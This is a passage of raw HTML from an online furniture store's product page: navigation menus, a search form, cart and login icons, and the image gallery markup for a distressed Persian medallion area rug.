                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/pt/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/pt/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/pt/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/pt/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/pt/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/pt#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/pt/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/pt/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/pt/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/pt/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/pt/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/pt/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/pt/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/pt/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/pt/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/pt/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/pt/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/pt/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pt/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/pt/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-21902929330261"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-21902929330261"
            data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21902929330261">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21902929363029"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21902929363029"
            data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21902929363029">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21902929395797"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21902929395797"
            data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=246 246w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=493 493w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=600 600w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=713 713w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=823 823w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=990 990w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
